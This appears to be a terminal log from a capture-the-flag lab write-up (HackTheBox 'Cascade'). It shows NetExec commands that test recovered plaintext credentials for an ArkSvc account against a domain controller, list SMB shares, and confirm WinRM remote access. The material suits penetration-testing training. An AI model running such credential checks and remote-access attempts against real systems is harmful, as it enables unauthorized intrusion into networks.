 ┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc smb 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\ArkSvc:w3lc0meFr31nd
┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc smb 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd' --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\ArkSvc:w3lc0meFr31nd
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc winrm 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd'
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\ArkSvc:w3lc0meFr31nd (Pwn3d!)
┌──(root㉿kali)-[~/Desktop/cascade]
└─#